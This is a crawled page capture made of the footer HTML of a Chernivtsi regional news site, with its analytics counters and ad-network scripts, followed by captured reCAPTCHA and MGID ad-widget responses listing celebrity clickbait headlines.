            <div class="copyrights">Засновано 2011 © Усі права захищено</div>
            <div class="about">
                <a href="/">Новини. Чернівці. Буковина</a> — інформаційний сайт «Чернівецький промінь».<br/>
<br/>
Сайт www.promin.cv.ua може розміщувати відео-матеріали ТОВ «Чернівецький промінь» згідно договору. Повний або частковий передрук публікацій допускається за умови посилання на <a href="/">www.promin.cv.ua</a>.<br/>
<br/>
Всі права на оригінальні відео належать ТОВ «Чернівецький промінь» (ідентифікатор у Реєстрі суб’єктів у сфері медіа: L10-00657). Всі права на інші оригінальні публікації належать сайту www.promin.cv.ua.<br/>
<br/>
<a href="/contacts.html">Адреса</a> ТОВ «Чернівецький промінь»: 58010, м. Чернівці, вул. Університетська, 20
<br/>
E-mail: info@promin.cv.ua
<br/>
Тел. редакції: +38 (099) 099 49 11
<br/>
Тел. рекламної агенції: +38 (066) 937 41 45<br/>
<br/>
<a href="/rights.html">Структура власності</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="/redstatut.html">Редакційний статут</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="https://www.ukrinform.ua/rubric-society/3124537-sasta-ak-meta-abo-ci-varto-pereglanuti-nacionalnu-ideu.html">Святослав Вишинський</a>: Національний круглий стіл Міністерства культури та інформаційної політики України
            </div>
        </div>
        <div class="col2">
            <div class="col2 footer_menu cf">
                <ul>
                    <li><a href="/news/cv/po/">ПОЛІТИКА</a></li>
                    <li><a href="/news/cv/crime/">КРИМІНАЛ</a></li>
                    <li><a href="/life/cu/">КУЛЬТУРА</a></li>
                    <li><a href="/news/cv/sp/">СПОРТ</a></li>
                    <li><a href="/video">ВІДЕО</a></li>
                    <li><a href="/photo">ФОТО</a></li>
                    </ul>
                </div>
            <div class="col2">
                <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
	<li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>
                <div class="counters">
                    <a href="/" rel="nofollow" target="_blank" class="developer" style="float:right;"></a>
                    <span>
                        <!-- I.UA counter --><a href="http://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?196420';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u196420&p2&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16942024,s:16942024,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
//bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16942024&s16942024&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

<script>
    $(document).ready(function() {
    $('.side_block').ttabs();
    });
</script>


<!-- 
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>  -->

<!-- <script type="text/javascript">
$(function() {
$(window).scroll(function() {
if($(this).scrollTop() != 0) {
$('#totop').fadeIn();
} else {
$('#totop').fadeOut();
}
});
$('#totop').click(function() {
$('body,html').animate({scrollTop:0},800);
});
});
</script>
<div id="totop"></div> -->
    <!-- Piwik -->
<script type="text/javascript">
    var _paq = _paq || [];
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
    var u="//promin.piwikpro.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
    })();
    </script>
        
<noscript><p><img src="//promin.piwikpro.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
    <script type="text/javascript">
  var _sf_async_config = { uid: 62849, domain: 'promin.cv.ua', useCanonical: true };
  (function() {
    function loadChartbeat() {
      window._sf_endpt = (new Date()).getTime();
      var e = document.createElement('script');
      e.setAttribute('language', 'javascript');
      e.setAttribute('type', 'text/javascript');
      e.setAttribute('src','//static.chartbeat.com/js/chartbeat.js');
      document.body.appendChild(e);
    };
    var oldonload = window.onload;
    window.onload = (typeof window.onload != 'function') ?
      loadChartbeat : function() { oldonload(); loadChartbeat(); };
  })();
</script>
<script data-ad-client="ca-pub-2540241487119688" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type='text/javascript' src='https://myroledance.com/services/?id=159919'></script>

<script type='text/javascript' data-cfasync='false'>
let e33f69324d_cnt = 0;
let e33f69324d_interval = setInterval(function(){
if (typeof e33f69324d_country !== 'undefined') {
clearInterval(e33f69324d_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e33f69324d_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e33f69324d_domain + '/' + e33f69324d_path + '/' + e33f69324d_file + '.js?26649&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e33f69324d_cnt += 1;
if (e33f69324d_cnt >= 60) {
clearInterval(e33f69324d_interval);
}
}
}, 500);
</script>
        
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2BMiszdWWRyIvI8q3fshuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769449583007');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1858390/1?nocmp=1&sessionId=6977a86f-0b444&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769449585127265943903&pvid=6ecac6dd-9df8-41d5-a1d3-79d57d6155b5&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=447e32b4-807d-4e18-b44d-c344a6f8cba8&pageview_widget_list=1858390&uniqId=10c12&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=8004&w=719&h=250&tl=87&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&sz=200x250&szp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&szl=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2017%2F03%2F17%2Fna-bukovyni-vynuvattsia-smertelnoi-dtp-zasudyly-do-6-rokiv-tiurmy.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2017%2F03%2F17%2Fna-bukovyni-vynuvattsia-smertelnoi-dtp-zasudyly-do-6-rokiv-tiurmy.html
body_size: 5914
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1858390_10c12",[
["Brainberries","13785874","1","8 Conspiracies That Turned Out To Be True","","0","","","","CaH9XW0C5gm9qaTn0P9et_9RKkfZviAZocb3VkUHUhBCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh-0HO_v8s7lwGHbfgZfuwX",{"i":"https://s-img.mgid.com/g/13785874/492x277/-/[base64].webp?v=1769449585-EQOyIdYTZzdY7Rit_OAG457kkzD4TGzD1GQfzNWLfnM","l":"https://clck.mgid.com/ghits/13785874/i/58692011/0/pp/1/1?h=CaH9XW0C5gm9qaTn0P9et_9RKkfZviAZocb3VkUHUhBCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh-0HO_v8s7lwGHbfgZfuwX&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":232,"tri":"ef405fed-fade-11f0-83ba-d404e6f98490","crid":"13785874"}],
["Herbeauty","15112028","1","8 Women Who Dared To Discover","","0","","","","CaH9XW0C5gm9qaTn0P9etxK1yPqHBG6vVMbI1RBuAaaeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg432mi1jQjdiYEKDVV6-b7",{"i":"https://s-img.mgid.com/g/15112028/492x277/-/[base64].webp?v=1769449585-aG56W-VZD6iqzh84rtwKk8ObdvM0bv8ZblC3niVXMjw","l":"https://clck.mgid.com/ghits/15112028/i/58692011/0/pp/2/1?h=CaH9XW0C5gm9qaTn0P9etxK1yPqHBG6vVMbI1RBuAaaeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg432mi1jQjdiYEKDVV6-b7&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"ef405ff3-fade-11f0-83ba-d404e6f98490","crid":"15112028"}],
["Herbeauty","15584644","1","The Dawson's Creek Actors - Where Are They Now?","","0","","","","CaH9XW0C5gm9qaTn0P9et7wQQNbBbAp3Rp_MSKD8uGUUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgaRzpU67h-m0-pSfflMqsD",{"i":"https://s-img.mgid.com/g/15584644/492x277/-/[base64].webp?v=1769449585-hrGO4eqR2H3tR2GE5rzeIZAJQKXUQfG6KKC0XFqJS5Q","l":"https://clck.mgid.com/ghits/15584644/i/58692011/0/pp/3/1?h=CaH9XW0C5gm9qaTn0P9et7wQQNbBbAp3Rp_MSKD8uGUUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgaRzpU67h-m0-pSfflMqsD&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"ef405ff8-fade-11f0-83ba-d404e6f98490","crid":"15584644"}],
["Brainberries","24239369","1","Is This The Weirdest Movie Of Nicole Kidman Movie? It Might Be","","0","","","","CaH9XW0C5gm9qaTn0P9et60nHwrU3pi57qoWscwQ2Z7HQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi0GEfRrIW43yGY1_Mynawh",{"i":"https://s-img.mgid.com/g/24239369/492x277/-/[base64].webp?v=1769449585-fhONZ4ZVUfl4sEijOFmgNQW0vmrrxydK9CyRlkncRAo","l":"https://clck.mgid.com/ghits/24239369/i/58692011/0/pp/4/1?h=CaH9XW0C5gm9qaTn0P9et60nHwrU3pi57qoWscwQ2Z7HQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi0GEfRrIW43yGY1_Mynawh&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ef405ff9-fade-11f0-83ba-d404e6f98490","crid":"24239369"}],
["Herbeauty","22738750","1","Angelina Jolie's Drastic New Look Leaves Fans Speechless","","0","","","","CaH9XW0C5gm9qaTn0P9et96yxtK-TI5lQK62xVSpseiPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj3x0-vP1uNN4gKdT1M-zQ0",{"i":"https://s-img.mgid.com/g/22738750/492x277/-/[base64].webp?v=1769449585-QTlH8E2GZZdlM5qNdONZuQNSB7kMR6ybX1-vlq0TZKw","l":"https://clck.mgid.com/ghits/22738750/i/58692011/0/pp/5/1?h=CaH9XW0C5gm9qaTn0P9et96yxtK-TI5lQK62xVSpseiPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj3x0-vP1uNN4gKdT1M-zQ0&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"ef405ffa-fade-11f0-83ba-d404e6f98490","crid":"22738750"}],
["Brainberries","15584675","1","They're Hardly Recognizable 20 Years Later","","0","","","","CaH9XW0C5gm9qaTn0P9etxtI7wGwGdnBHqft5Dbq0D_BNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjqNBuUHzbh5RN2SX_1D23D",{"i":"https://s-img.mgid.com/g/15584675/492x277/-/[base64].webp?v=1769449585-kVJ9Zd5SitzTFfCIUUVsJvt0mtpQn1zv3sg3b47psZA","l":"https://clck.mgid.com/ghits/15584675/i/58692011/0/pp/6/1?h=CaH9XW0C5gm9qaTn0P9etxtI7wGwGdnBHqft5Dbq0D_BNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjqNBuUHzbh5RN2SX_1D23D&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"ef405ffc-fade-11f0-83ba-d404e6f98490","crid":"15584675"}],
["Herbeauty","23372711","1","What Khloe Kardashian Wants You To Forget","","0","","","","CaH9XW0C5gm9qaTn0P9et-rFUkEYOYexUo3H4P_eMYm_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjCXN8ckDqhaaSMLauax6Hr",{"i":"https://s-img.mgid.com/g/23372711/492x277/-/[base64].webp?v=1769449585-zR_LIjJP0sTPoVJ8KQ-xZtO37uvCicUwVN-rqag7dg0","l":"https://clck.mgid.com/ghits/23372711/i/58692011/0/pp/7/1?h=CaH9XW0C5gm9qaTn0P9et-rFUkEYOYexUo3H4P_eMYm_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjCXN8ckDqhaaSMLauax6Hr&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"ef405ffd-fade-11f0-83ba-d404e6f98490","crid":"23372711"}],
["Brainberries","14716915","1","Is The Movie \"Danish Girl\" A True Story?","","0","","","","CaH9XW0C5gm9qaTn0P9et5MVRnRU-h4VR5POZpwSOrHo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgH-Ol98FS6Vh4GrRkVgtLw",{"i":"https://s-img.mgid.com/g/14716915/492x277/-/[base64].webp?v=1769449585-177s7uxrYkfS0ReX3-8W2U_xwG4KCjJV-hjK2UtwPg0","l":"https://clck.mgid.com/ghits/14716915/i/58692011/0/pp/8/1?h=CaH9XW0C5gm9qaTn0P9et5MVRnRU-h4VR5POZpwSOrHo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgH-Ol98FS6Vh4GrRkVgtLw&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ef405ffe-fade-11f0-83ba-d404e6f98490","crid":"14716915"}],
["Brainberries","16010916","1","Why Did He Leave At The Peak Of This Show's Run?","","0","","","","CaH9XW0C5gm9qaTn0P9et50mTfP1lmkbjxibY_xfLJhd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhPnO2P96nmS0V_ixxtZugu",{"i":"https://s-img.mgid.com/g/16010916/492x277/-/[base64].webp?v=1769449585-uu1IBomrkkaNRXL8nZXRDb1hxOcTNmKkjN63_cpMhzA","l":"https://clck.mgid.com/ghits/16010916/i/58692011/0/pp/9/1?h=CaH9XW0C5gm9qaTn0P9et50mTfP1lmkbjxibY_xfLJhd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhPnO2P96nmS0V_ixxtZugu&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ef405fff-fade-11f0-83ba-d404e6f98490","crid":"16010916"}],
["Brainberries","15119514","1","The 10 Most Stunning Women From Lebanon - Who Is Your Favorite?","","0","","","","CaH9XW0C5gm9qaTn0P9et4OJAqSmRLs-2Qidzqg2yV4CSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjSn-5vkc6iIEHEmtulgJse",{"i":"https://s-img.mgid.com/g/15119514/492x277/-/[base64].webp?v=1769449585-jlfPAYRfsnPspQ15gJostsY-tP01YZ__7SorGwgc1ME","l":"https://clck.mgid.com/ghits/15119514/i/58692011/0/pp/10/1?h=CaH9XW0C5gm9qaTn0P9et4OJAqSmRLs-2Qidzqg2yV4CSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjSn-5vkc6iIEHEmtulgJse&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"ef406000-fade-11f0-83ba-d404e6f98490","crid":"15119514"}],
["Brainberries","10839585","1","Searching For A Little Escapism, 9 Mini-Series Have You Covered","","0","","","","CaH9XW0C5gm9qaTn0P9etzblPfP2UqyduAAvchGRnaItQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhfKfuu1AnLC-KgIKfg1WkZ",{"i":"https://s-img.mgid.com/g/10839585/492x277/-/[base64].webp?v=1769449585-QRPVQ2xb-8_5gS8TIKTct44YE16TvwarO5VuhuK802U","l":"https://clck.mgid.com/ghits/10839585/i/58692011/0/pp/11/1?h=CaH9XW0C5gm9qaTn0P9etzblPfP2UqyduAAvchGRnaItQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhfKfuu1AnLC-KgIKfg1WkZ&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ef406001-fade-11f0-83ba-d404e6f98490","crid":"10839585"}],
["Brainberries","13786050","1","Top 10 Pop Divas - Number 4 May Shock You","","0","","","","CaH9XW0C5gm9qaTn0P9etxu6R3i_L_q2c5c3H0xNLmS1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjgeY9Ws9Wdb05nXMRFW3Yn",{"i":"https://s-img.mgid.com/g/13786050/492x277/-/[base64].webp?v=1769449585-sPPnZ41yMnBlng290J-c0PnZ_ManZz7uzeQj6VinGU0","l":"https://clck.mgid.com/ghits/13786050/i/58692011/0/pp/12/1?h=CaH9XW0C5gm9qaTn0P9etxu6R3i_L_q2c5c3H0xNLmS1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjgeY9Ws9Wdb05nXMRFW3Yn&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ef406003-fade-11f0-83ba-d404e6f98490","crid":"13786050"}],
["Brainberries","16269806","1","Unleashing Her Passion: Demi Moore's 8 Sultriest Movie Roles!","","0","","","","CaH9XW0C5gm9qaTn0P9et5VyMXlY4sUPbR5GwH6I2D9J7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjgXn1oVFufPe87gFPbGZ7g",{"i":"https://s-img.mgid.com/g/16269806/492x277/-/[base64].webp?v=1769449585-RyK_Mq8zC5PbG5gZW2BZfbeZr8ZOFDLYEFKvp2FnRPY","l":"https://clck.mgid.com/ghits/16269806/i/58692011/0/pp/13/1?h=CaH9XW0C5gm9qaTn0P9et5VyMXlY4sUPbR5GwH6I2D9J7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjgXn1oVFufPe87gFPbGZ7g&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ef406004-fade-11f0-83ba-d404e6f98490","crid":"16269806"}],
